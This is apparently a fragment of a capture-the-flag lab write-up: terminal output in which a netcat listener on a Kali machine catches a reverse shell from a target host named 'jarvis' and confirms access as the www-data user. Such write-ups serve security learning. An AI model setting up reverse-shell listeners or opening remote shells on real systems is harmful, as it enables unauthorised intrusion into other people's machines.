 root@kali:/usr/share/wordlists# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.143] 41758
Linux jarvis 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64 GNU/
 23:24:55 up  4:47,  0 users,  load average: 0.02, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data